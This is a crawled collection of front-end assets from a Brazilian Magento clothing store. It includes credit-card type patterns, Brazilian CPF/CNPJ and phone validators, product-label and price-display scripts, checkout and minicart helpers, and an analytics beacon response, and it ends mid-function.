@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:local('Material Icons'),local('MaterialIcons-Regular'),url('../../fonts/material-design-icons/MaterialIcons-Regular.ttf') format('truetype')}@font-face{font-family:'Material Icons Outlined';font-style:normal;font-weight:400;src:local('Material Icons Outlined'),local('MaterialIconsOutlined-Regular'),url('../../fonts/material-design-icons/MaterialIconsOutlined-Regular.ttf') format('truetype')}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/credit-card-type.js
body_size: 875
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* @api */
define([
    'jquery',
    'mageUtils'
], function ($, utils) {
    'use strict';

    var types = [
        {
            title: 'Visa',
            type: 'VI',
            pattern: '^4\\d*$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'MasterCard',
            type: 'MC',
            pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'American Express',
            type: 'AE',
            pattern: '^3([47]\\d*)?$',
            isAmex: true,
            gaps: [4, 10],
            lengths: [15],
            code: {
                name: 'CID',
                size: 4
            }
        },
        {
            title: 'Diners',
            type: 'DN',
            pattern: '^(3(0[0-5]|095|6|[8-9]))\\d*$',
            gaps: [4, 10],
            lengths: [14, 16, 17, 18, 19],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'Discover',
            type: 'DI',
            pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\d*$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CID',
                size: 3
            }
        },
        {
            title: 'JCB',
            type: 'JCB',
            pattern: '^35(2[8-9]|[3-8])\\d*$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'UnionPay',
            type: 'UN',
            pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\d*?$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CVN',
                size: 3
            }
        },
        {
            title: 'Maestro International',
            type: 'MI',
            pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$',
            gaps: [4, 8, 12],
            lengths: [12, 13, 14, 15, 16, 17, 18, 19],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Maestro Domestic',
            type: 'MD',
            pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$',
            gaps: [4, 8, 12],
            lengths: [12, 13, 14, 15, 16, 17, 18, 19],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Hipercard',
            type: 'HC',
            pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\d*$',
            gaps: [4, 8, 12],
            lengths: [13, 16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Elo',
            type: 'ELO',
            pattern: '^((509091)|(636368)|(636297)|(504175)|(438935)|(40117[8-9])|(45763[1-2])|' +
                '(457393)|(431274)|(50990[0-2])|(5099[7-9][0-9])|(50996[4-9])|(509[1-8][0-9][0-9])|' +
                '(5090(0[0-2]|0[4-9]|1[2-9]|[24589][0-9]|3[1-9]|6[0-46-9]|7[0-24-9]))|' +
                '(5067(0[0-24-8]|1[0-24-9]|2[014-9]|3[0-379]|4[0-9]|5[0-3]|6[0-5]|7[0-8]))|' +
                '(6504(0[5-9]|1[0-9]|2[0-9]|3[0-9]))|' +
                '(6504(8[5-9]|9[0-9])|6505(0[0-9]|1[0-9]|2[0-9]|3[0-8]))|' +
                '(6505(4[1-9]|5[0-9]|6[0-9]|7[0-9]|8[0-9]|9[0-8]))|' +
                '(6507(0[0-9]|1[0-8]))|(65072[0-7])|(6509(0[1-9]|1[0-9]|20))|' +
                '(6516(5[2-9]|6[0-9]|7[0-9]))|(6550(0[0-9]|1[0-9]))|' +
                '(6550(2[1-9]|3[0-9]|4[0-9]|5[0-8])))\\d*$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Aura',
            type: 'AU',
            pattern: '^5078\\d*$',
            gaps: [4, 8, 12],
            lengths: [19],
            code: {
                name: 'CVC',
                size: 3
            }
        }
    ];

    return {
        /**
         * @param {*} cardNumber
         * @return {Array}
         */
        getCardTypes: function (cardNumber) {
            var i, value,
                result = [];

            if (utils.isEmpty(cardNumber)) {
                return result;
            }

            if (cardNumber === '') {
                return $.extend(true, {}, types);
            }

            for (i = 0; i < types.length; i++) {
                value = types[i];

                if (new RegExp(value.pattern).test(cardNumber)) {
                    result.push($.extend(true, {}, value));
                }
            }

            return result;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js
body_size: 128
content:
require([
    'jquery'
], function($){
    'use strict';

    $(function(){
        $('.product-items .productlabels-product-label.next_to_price').each(function(){
            var productLabel = $(this).clone();
            var priceElement;
            if ($(this).parents('.product-item:first').find('.special-price').length > 0) {
                priceElement = $(this).parents('.product-item:first').find('.special-price');
            } else {
                priceElement = $(this).parents('.product-item:first').find('.normal-price > .price-container');
            }
            priceElement.append(productLabel)
            // show label
            if ($(this).data('product-has-text') !== false) {
                productLabel.css({display: 'inline-block'})
            }
            $(this).remove()
        })

        $(".price-box").on('priceUpdated', function (element, $prices) {
            if ($(this).find('.productlabels-product-label.next_to_price.type-discount').length === 0) {
                return;
            }
            var price = $prices.oldPrice.amount,
                finalPrice = $prices.finalPrice.amount;
            var discountPercent = 100 - (finalPrice * 100 / price);
            var display = {display: 'inline-block'};
            if (discountPercent === 0) {
                display = {display: 'none'};
            }
            var text = '-' + Math.ceil(discountPercent) + '%';
            $(this).find('.productlabels-product-label.next_to_price').each(function () {
                if ($(this).parents('.old-price').length) {
                    $(this).css('display', 'none');
                } else {
                    $(this).css(display);
                }
                if ($(this).hasClass('type-discount')) {
                    $('> .render-label', this).text(text);
                }
            });

        });

    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js
body_size: 100
content:
require([
    'jquery'
], function ($) {
    'use strict';

    $(function () {

        let listingSelector = $('.products-grid, [data-content-type="products"]');
        // move product label after name element
        listingSelector.find('.productlabels-product-label.after_name').each(function () {
            let productLabel = $(this).clone()
            let nameElement = $(this).parents('.product-item:first').find('.product-item-name')
            nameElement.after(productLabel)
            // show label
            productLabel.css({display: 'inline-block'})
            $(this).remove()
        })

        // show product label before name element
        listingSelector.find('.productlabels-product-label.before_name').each(function () {
            let productLabel = $(this)
            // show label
            productLabel.css({display: 'inline-block'})
        })

        if ($('body.catalog-product-view').length) {
            // move product label after name element (product page)
            $('.product-info-main .productlabels-product-label.after_name').each(function () {
                let productLabel = $(this).clone()
                let nameElement = $(this).parents('.product-info-main:first').find('.page-title-wrapper.product')
                nameElement.after(productLabel)
                // show label
                productLabel.css({display: 'inline-block'})
                $(this).remove()
            })

            // move product label after name element (product page)
            $('.product-info-main .productlabels-product-label.before_name').each(function () {
                let productLabel = $(this).clone()
                let nameElement = $(this).parents('.product-info-main:first').find('.page-title-wrapper.product')
                nameElement.before(productLabel)
                // show label
                productLabel.css({display: 'inline-block'})
                $(this).remove()
            })
        }
    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilCustomerAttributes/js/validator.js
body_size: 955
content:
define([
    'ko',
    'jquery',
    'moment',
    'mageUtils',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function(ko, $, moment, utils){
    'use strict';
    return function() {
        $.validator.addMethod(
            "bca-valid-cpf",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');
                if(value == '') return false;
                if (value.length != 11 ||
                    value == "00000000000" ||
                    value == "11111111111" ||
                    value == "22222222222" ||
                    value == "33333333333" ||
                    value == "44444444444" ||
                    value == "55555555555" ||
                    value == "66666666666" ||
                    value == "77777777777" ||
                    value == "88888888888" ||
                    value == "99999999999")
                    return false;
                let add = 0;
                for (let i=0; i < 9; i ++)
                    add += parseInt(value.charAt(i)) * (10 - i);
                let rev = 11 - (add % 11);
                if (rev == 10 || rev == 11)
                    rev = 0;
                if (rev != parseInt(value.charAt(9)))
                    return false;
                add = 0;
                for (let i = 0; i < 10; i ++)
                    add += parseInt(value.charAt(i)) * (11 - i);
                rev = 11 - (add % 11);
                if (rev == 10 || rev == 11)
                    rev = 0;
                if (rev != parseInt(value.charAt(10)))
                    return false;
                return true;
            },
            $.mage.__("Invalid CPF")
        );
        $.validator.addMethod(
            "bca-valid-cnpj",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');

                if(value == '') return false;

                if (value.length != 14)
                    return false;

                if (value == "00000000000000" ||
                    value == "11111111111111" ||
                    value == "22222222222222" ||
                    value == "33333333333333" ||
                    value == "44444444444444" ||
                    value == "55555555555555" ||
                    value == "66666666666666" ||
                    value == "77777777777777" ||
                    value == "88888888888888" ||
                    value == "99999999999999")
                    return false;

                let tamanho = value.length - 2
                let numeros = value.substring(0,tamanho);
                let digitos = value.substring(tamanho);
                let soma = 0;
                let pos = tamanho - 7;
                for (let i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2)
                        pos = 9;
                }
                let resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0))
                    return false;

                tamanho = tamanho + 1;
                numeros = value.substring(0,tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (let i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2)
                        pos = 9;
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1))
                    return false;
                return true;
            },
            $.mage.__("Invalid CNPJ")
        );
        $.validator.addMethod(
            "bca-valid-cpf-cnpj",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');
                if(value.length <= 11) {
                    this.cpfcnpjErrorMessage = $.mage.__("Invalid CPF");
                    if(value == '') return false;
                    if (value.length != 11 ||
                        value == "00000000000" ||
                        value == "11111111111" ||
                        value == "22222222222" ||
                        value == "33333333333" ||
                        value == "44444444444" ||
                        value == "55555555555" ||
                        value == "66666666666" ||
                        value == "77777777777" ||
                        value == "88888888888" ||
                        value == "99999999999")
                        return false;
                    let add = 0;
                    for (let i=0; i < 9; i ++)
                        add += parseInt(value.charAt(i)) * (10 - i);
                    let rev = 11 - (add % 11);
                    if (rev == 10 || rev == 11)
                        rev = 0;
                    if (rev != parseInt(value.charAt(9)))
                        return false;
                    add = 0;
                    for (let i = 0; i < 10; i ++)
                        add += parseInt(value.charAt(i)) * (11 - i);
                    rev = 11 - (add % 11);
                    if (rev == 10 || rev == 11)
                        rev = 0;
                    if (rev != parseInt(value.charAt(10)))
                        return false;
                } else {
                    this.cpfcnpjErrorMessage = $.mage.__("Invalid CNPJ");
                    if(value == '') return false;

                    if (value.length != 14)
                        return false;

                    if (value == "00000000000000" ||
                        value == "11111111111111" ||
                        value == "22222222222222" ||
                        value == "33333333333333" ||
                        value == "44444444444444" ||
                        value == "55555555555555" ||
                        value == "66666666666666" ||
                        value == "77777777777777" ||
                        value == "88888888888888" ||
                        value == "99999999999999")
                        return false;

                    let tamanho = value.length - 2
                    let numeros = value.substring(0,tamanho);
                    let digitos = value.substring(tamanho);
                    let soma = 0;
                    let pos = tamanho - 7;
                    for (let i = tamanho; i >= 1; i--) {
                        soma += numeros.charAt(tamanho - i) * pos--;
                        if (pos < 2)
                            pos = 9;
                    }
                    let resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                    if (resultado != digitos.charAt(0))
                        return false;

                    tamanho = tamanho + 1;
                    numeros = value.substring(0,tamanho);
                    soma = 0;
                    pos = tamanho - 7;
                    for (let i = tamanho; i >= 1; i--) {
                        soma += numeros.charAt(tamanho - i) * pos--;
                        if (pos < 2)
                            pos = 9;
                    }
                    resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                    if (resultado != digitos.charAt(1))
                        return false;
                }
                return true;
            }, function() {
                return this.cpfcnpjErrorMessage;
            }
        );
        $.validator.addMethod(
            "bca-valid-cellphone",
            function(cellphone, element) {
                if(cellphone.match(/\([\d]{2}\)\s9[\d]{4}-[\d]{4}$/gi)) {
                    return true;
                }
                return false;
            },
            $.mage.__("Invalid Cellphone")
        );
        $.validator.addMethod(
            "bca-valid-dob",
            function(value, element, additionalParams) {
                let elementScope = ko.contextFor(element).$data;
                let dobRequired = elementScope.required.dob();

                let format = utils.convertToMomentFormat(additionalParams.dateFormat);
                let date = moment(value, format);

                if (date.isValid()
                    && date.isSameOrBefore(moment.utc())
                    && value.length === format.length) {
                    return true;
                } else if (!value && !dobRequired) {
                    return true;
                }

                return false;
            },
            $.mage.__("Invalid Date of Birth")
        );
        /**
         * Add new validator for phone number
         * Supported lengths: 10, 11
         */
        $.validator.addMethod(
            "validate-generic-telephone-br",
            function (value) {
                value = value.replace(/\D+/g, '')
                if (value.length === 0) {
                    //do not validate field if is empty
                    return true;
                }
                return !(value.length < 10 || value.length > 11);
            },
            $.mage.__("Invalid telephone")
        )
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js
body_size: 726
content:
require([
    'jquery'
], function ($) {
    'use strict';

    var topLeftWidth = [],
        topRightWidth = [],
        bottomLeftWidth = [],
        bottomRightWidth = [],
        labelsProcessed = 0,
        labelsCount = $('.product.media .productlabels-product-label.image_frame').length
            + $('.product-items .productlabels-product-label.image_frame').length;

    $(function () {
        $('.product-items .productlabels-product-label.image_frame').each(function () {
            moveProductLabelContainer($(this), $(this).parents('.product-item:first').find('.product-image-container'));
        })

        // configure media gallery (product page)
        if ($('body.catalog-product-view').length) {
            $('.product.media .gallery-placeholder').on('gallery:loaded', () => {
                $('body.catalog-product-view .product.media').css({position: 'relative'})
                $('.product.media .productlabels-product-label.image_frame').each(function () {
                    let productLabel = $(this);
                    productLabel.css({display: 'inline-block'})
                    moveProductLabelContainer(
                        productLabel,
                        productLabel.parent().find('.gallery-placeholder').find('.fotorama__stage')
                    );
                })
            });
        }

        var waitLabelProcess = setInterval(function () {
            if (labelsProcessed >= labelsCount) {
                $('.product.media .productlabels-product-label.image_frame').each(function () {
                    var productLabel = $(this);
                    moveElement(productLabel);
                });
                $('.product-items .productlabels-product-label.image_frame').each(function () {
                    var productLabel = $(this);
                    moveElement(productLabel);
                })
                clearInterval(waitLabelProcess);
            }
        }, 200);

        $('[data-bind="scope:\'product_recommendations_below-main-content\'"]').each((i, e) => {
            $(e).attr('data-product-labels-initialized', false);
            let interval = setInterval(() => {
                if ($(e).find('.product-item').length) {
                    $(e).find('.product-item .productlabels-product-label.image_frame').each((i, elm) => {
                        $(elm).css({display: 'inline-block'});
                        moveProductLabelContainer($(elm), $(elm).parents('.product-item:first').find('.product-image-container'));
                    });
                    clearInterval(interval);
                    $(e).attr('data-product-labels-initialized', true);
                }
            }, 1000);
        });
    })

    function moveProductLabelContainer(element, destination) {
        var productLabel = element.clone();
        destination.append(productLabel);
        // show label
        productLabel.css({display: 'inline-block'});
        calcWidth(productLabel);
        element.remove()
    }

    function calcWidth(element) {
        var waitWidth = setInterval(function () {
            var position = element.data('position') ? element.data('position') : 0,
                productId = element.data('product-id'),
                width = element.width();
            if (width > 0) {
                if (element.hasClass('top_left')) {
                    if (!topLeftWidth[productId]) {
                        topLeftWidth[productId] = [];
                    }
                    topLeftWidth[productId][position] = width;
                }
                if (element.hasClass('top_right')) {
                    if (!topRightWidth[productId]) {
                        topRightWidth[productId] = [];
                    }
                    topRightWidth[productId][position] = width;
                }
                if (element.hasClass('bottom_left')) {
                    if (!bottomLeftWidth[productId]) {
                        bottomLeftWidth[productId] = [];
                    }
                    bottomLeftWidth[productId][position] = width;
                }
                if (element.hasClass('bottom_right')) {
                    if (!bottomRightWidth[productId]) {
                        bottomRightWidth[productId] = [];
                    }
                    bottomRightWidth[productId][position] = width;
                }

                labelsProcessed++;
                clearInterval(waitWidth);
            }
        }, 100);
    }

    function moveElement(element) {
        var position = element.data('position') ? element.data('position') : 0,
            productId = element.data('product-id');
        if (position > 0) {
            position--;
            if (element.hasClass('top_left')) {
                element.css('left', getWidthByPosition(topLeftWidth, position, productId));
            }
            if (element.hasClass('top_right')) {
                element.css('right', getWidthByPosition(topRightWidth, position, productId));
            }
            if (element.hasClass('bottom_left')) {
                element.css('left', getWidthByPosition(bottomLeftWidth, position, productId));
            }
            if (element.hasClass('bottom_right')) {
                element.css('right', getWidthByPosition(bottomRightWidth, position, productId));
            }

        }
    }

    function getWidthByPosition(array, position, productId) {
        var width = 0;
        for (let i = 0; i <= position; i++) {
            width += array[productId][i];
        }
        return width;
    }

})


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnm9z274k.marketingautomation.services/koi?rf=&hn=fashion4all.com.br&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768921406060&ac=KOI-1FZ71YQX2NE74Y&ts=1768921408&pt=NaN&pl=NaN&loc=https%3A%2F%2Ffashion4all.com.br%2Ffeminino%2Fconjuntos-femininos.html&tk=202601%7C696f993e33a3d817275ccd0d&tp=page&ti=Conjuntos%20-%20Feminino
body_size: -304
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696f993e33a3d817275ccd0d","type":"page"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_AdditionalPrices/js/price-box-mixin.js
body_size: 812
content:
define([
    'jquery',
    'underscore',
    'DigitalHub_AdditionalPrices/js/action/get-additional-prices'
], function ($, _, getAdditionalPrices) {
    'use strict';

    return function (widget) {

        $.widget('mage.priceBox', widget, {
            additionalPricesCall: [],
            /**
             * Initialize widget mixin
             */
            _create: function createPriceBox() {
                this.element.on('price-box-initialized', $.proxy(function () {
                    // store the original price
                    try {
                        this.originalFinalPrice = this.options.prices.finalPrice.amount;
                    } catch (e) {
                        this.originalFinalPrice = 0;
                        console.info('DigitalHub_AdditionalPrices error: ' + e.message);
                    }

                    let baseSelector = '';

                    if ($(this.element).parents('.product-info-price').length > 0) {
                        baseSelector = $(this.element).parents('.product-info-price');
                        $('.additional-prices-container').each(function (i, elm) {
                            $(elm).attr('data-price-group', $(elm).prev().attr('data-price-group'));
                        });

                        $('[id^="available-methods-"]').each(function (i, elm) {
                            if (!$(elm).attr('data-price-group')) {
                                $(elm).attr('data-price-group', $(elm).prev().attr('data-price-group'));
                            }
                        });
                        if (baseSelector.find('.whole-sale-group').length == 0) {
                            if (baseSelector.find('[data-price-group="whole-sale"]').length > 0) {
                                baseSelector.prepend('<div class="whole-sale-group"></div>');
                                baseSelector.find('[data-price-group="whole-sale"]').appendTo(baseSelector.find('.whole-sale-group'));
                            }
                        }

                        if (baseSelector.find('.retail-group').length == 0) {
                            if (baseSelector.find('[data-price-group="retail"]').length > 0) {
                                baseSelector.prepend('<div class="retail-group"></div>');
                                baseSelector.find('[data-price-group="retail"]').appendTo(baseSelector.find('.retail-group'));
                            }
                        }

                        if (baseSelector.find('.factory-group').length == 0) {
                            if (baseSelector.find('[data-price-group="factory"]').length > 0) {
                                baseSelector.prepend('<div class="factory-group"></div>');
                                baseSelector.find('[data-price-group="factory"]').appendTo(baseSelector.find('.factory-group'));
                            }
                        }

                        baseSelector.addClass('flex');
                    }

                }, this))

                return this._super();
            },

            /**
             * Reload additional prices only when the price is changed
             */
            reloadPrice: function reDrawPrices() {
                this._super();

                try {
                    //this.cache.additionalPriceObject.prices.wholesale_price.quantity
                    if (this.originalFinalPrice !== this.cache.displayPrices.finalPrice.amount) {
                        this.originalFinalPrice = this.cache.displayPrices.finalPrice.amount;
                        if (!this.element.hasClass('price-wholesale_price')) {
                            this.updateAdditionalPrices(this.cache.displayPrices.finalPrice.amount, this.element, 'finalprice');
                        }
                    }
                    if (this.originalWholesalePrice !== this.cache.displayPrices.wholesale_price.amount) {
                        this.originalWholesalePrice = this.cache.displayPrices.wholesale_price.amount;
                        if (this.element.hasClass('price-wholesale_price')) {
                            this.updateAdditionalPrices(this.cache.displayPrices.wholesale_price.amount, this.element, 'wholesale');
                        }
                    }
                } catch (e) {
                    console.info('DigitalHub_AdditionalPrices error: ' + e.message);
                }
            },

            /**
             * Call the action to get the additional prices
             * @param price
             * @param element
             * @param type
             */
            updateAdditionalPrices: function (price, element, type) {
                if ($("body").hasClass('catalog-product-view')) {
                    if (type === 'wholesale') {
                        var wholesaleQty = this.cache.additionalPriceObject.prices.wholesale_price.quantity;
                        $("body").trigger("additionalPricesAvailableMethodsWholesalePrice", [price, wholesaleQty]);
                    } else {
                        $("body").trigger("additionalPricesAvailableMethods", price);
                    }
                }
                var additionalPriceContainer = element.next('.additional-prices-container');
                additionalPriceContainer.fadeTo(0, 0.3);

                // abort when repetitive calls are made for same price-box
                if (this.additionalPricesCall[type]) {
                    this.additionalPricesCall[type].abort();
                    this.additionalPricesCall[type] = null
                }
                this.additionalPricesCall[type] = getAdditionalPrices(price)

                $.when(this.additionalPricesCall[type]).then(function (response) {
                    additionalPriceContainer.after(response)
                    additionalPriceContainer.remove()
                }, this)
            }
        });

        return $.mage.priceBox;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js
body_size: -259
content:
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    '!domReady'
], function ($, customerData) {
    'use strict';

    // scroll to messages
    customerData.get('messages').subscribe(function (value) {
        if (value && value.hasOwnProperty('messages') && value.messages.length) {
            $('html, body').animate({
                scrollTop: 0
            }, 500);
        }
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/action/get-additional-prices.js
body_size: -286
content:
define([
    'mage/storage',
    'mage/url'
], function (storage, urlBuilder) {
    return function (total) {
        return storage.get(urlBuilder.build('rest/V1/digitalhub/additional-prices/render/' + total));
    }
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Etiqueta/js/checkout/checkout-data-mixin.js
body_size: 29
content:
define([
    'mage/utils/wrapper',
    'jquery',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function (wrapper, $, storage) {
    'use strict';
    var cacheKey = 'checkout-data',

        /**
         * @param {Object} data
         */
        saveData = function (data) {
            storage.set(cacheKey, data);
        },

        /**
         * @return {*}
         */
        initData = function () {
            return { 'destinationAddress': {} };
        },

        /**
         * @return {*}
         */
        getData = function () {
            var data = storage.get(cacheKey)();

            if ($.isEmptyObject(data)) {
                data = $.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);

                if ($.isEmptyObject(data)) {
                    data = initData();
                    saveData(data);
                }
            }

            return data;
        };
    return function (checkoutData) {
        checkoutData.setDestinationAddress =
            wrapper.wrapSuper(checkoutData.setDestinationAddress, function (data) {
                var obj = getData();

                obj.destinationAddress = data;
                saveData(obj);
            });

        checkoutData.getDestinationAddress =
            wrapper.wrapSuper(checkoutData.getDestinationAddress, function () {
                return getData().destinationAddress ? getData().destinationAddress : {};
            });

        return checkoutData;
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/select-bg.svg
body_size: -278
content:
<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000">
    <path d="M0 0h24v24H0V0z" fill="none"/>
    <path d="M7 10l5 5 5-5H7z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ShareCartLink/js/share-link.js
body_size: 566
content:
define([
    'jquery',
    'uiComponent',
    'mage/storage',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'loader'
], function ($, Component, storage, $t, modal) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'DigitalHub_ShareCartLink/share-link'
        },
        initialize: function () {
            this._super();
            this.modalId = 'share-cart-link-modal-' + this.id_suffix;
            this.modalSelector = '#share-cart-link-modal-' + this.id_suffix;
        },
        init: function () {
            this.initModal();
            this.fitOnMiniCart();
        },
        fitOnMiniCart: function () {
            $('#minicart-content-wrapper').find('#share-link-trigger').prependTo('#minicart-content-wrapper .header-wpr .col:last-of-type');
        },
        initObservable: function () {
            this._super().observe([
                'link',
                'success_copy'
            ]);

            return this;
        },
        initModal: function () {
            let options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                modalClass: 'share-link-modal',
                title: $t("Share shopping cart"),
                buttons: [{
                    text: $.mage.__('Done'),
                    class: 'close-btn',
                    click: function () {
                        this.closeModal();
                    }
                }]
            }

            modal(options, $(this.modalSelector));
            $("#" + this.modalId).on('modalclosed', function () {
                this.success_copy(false)
            }.bind(this));
        },
        hasTemplate: function () {
            var minicart = $('#minicart-content-wrapper');
            if (minicart.hasClass('lateral-minicart')) {
                return this.minicart_lateral
            } else {
                return this.minicart
            }
        },

        openModal: function () {
            $("#share-link-container").loader('show');
            this.createLink();
            $(this.modalSelector).modal('openModal');
        },
        createLink: function () {
            storage.get('rest/V1/share_link/get').done(function (response) {
                if (response) {
                    this.link(response);
                }
            }.bind(this)).always(function () {
                $("#share-link-container").loader('hide');
            });
        },

        initLoader: function () {
            $("#share-link-container").loader({icon: window.loaderImageUrl});
        },

        copyText: function () {
            var self = this;
            if (navigator.clipboard) {
                navigator.clipboard.writeText(this.link()).then(function () {
                    self.success_copy(true);
                    console.log('Async: Copying to clipboard was successful!');
                }, function (err) {
                    self.success_copy(false);
                    window.prompt("Copy to clipboard: Ctrl+C, Enter", self.link());
                    console.error('Async: Could not copy text: ', err);
                });
            } else {
                window.prompt($t("Copy to clipboard: Ctrl+C, Enter"), self.link());
            }
        },
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Marketplace/js/swatch-renderer-mixin.js
body_size: -72
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    return function (widget) {

        $.widget('mage.SwatchRenderer', widget, {

            /**
             * Get prices
             *
             * @param {Object} newPrices
             * @param {Object} displayPrices
             * @returns {*}
             * @private
             */
            _getPrices: function (newPrices, displayPrices) {
                var $widget = this;

                if (_.isEmpty(newPrices)) {
                    newPrices = $widget._getNewPrices();
                }
                _.each(displayPrices, function (price, code) {

                    if (newPrices[code]) {
                        displayPrices[code].amount = newPrices[code].amount - displayPrices[code].amount;
                        if (code === 'wholesale_price') {
                            displayPrices[code].quantity = newPrices[code].quantity - displayPrices[code].quantity;
                        }
                    }
                });

                return displayPrices;
            },
        });

        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/lateral-minicart.js
body_size: -152
content:
require([
    'jquery',
    '!domReady'
], function ($) {
    'use strict';

    $(window).ready(function () {
        if (window.checkoutImprovementsConfig.hasOwnProperty('enable_lateral_minicart') && window.checkoutImprovementsConfig.enable_lateral_minicart) {
            $(".header .minicart-wrapper, #minicart-content-wrapper").addClass('lateral-minicart');
        }

        if ($("#minicart-content-wrapper.lateral-minicart") && window.checkoutImprovementsConfig.enable_lateral_minicart) {
            $('[data-block="minicart"]').on('dropdowndialogopen', () => {
                $(document.body).addClass('lock-screen');
            }).on('dropdowndialogclose', function () {
                $(document.body).removeClass('lock-screen');
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/sidebar-mixin.js
body_size: 240
content:
define([
        'jquery',
        'underscore'
    ], function ($, _) {
        'use strict';
        let changeEvent = null;
        return function (widget) {
            $.widget('mage.sidebar', widget, {
                options: {
                    item: {
                        qtyMore: '.cart-item-qty-plus',
                        qtyMinus: '.cart-item-qty-minus',
                    }
                },
                /**
                 * @private
                 */
                _initContent: function () {
                    let self = this,
                        events = {};
                    this._super();

                    /**
                     * @param {jQuery.Event} event
                     */
                    events['click ' + this.options.item.qtyMore] = function (event) {
                        let el = $('#' + event.target.getAttribute('data-id'));
                        el.val(parseInt(el.val(), 10) + 1);
                        self._validateQty(el)
                        self._showItemButton(el);
                    };

                    events['click ' + this.options.item.qtyMinus] = function (event) {
